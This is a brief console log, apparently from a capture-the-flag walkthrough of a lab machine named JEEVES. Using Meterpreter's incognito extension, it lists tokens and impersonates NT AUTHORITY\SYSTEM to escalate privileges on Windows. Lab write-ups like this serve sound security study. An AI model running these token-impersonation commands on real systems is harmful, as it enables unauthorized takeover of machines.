 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
JEEVES\kohsuke

Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM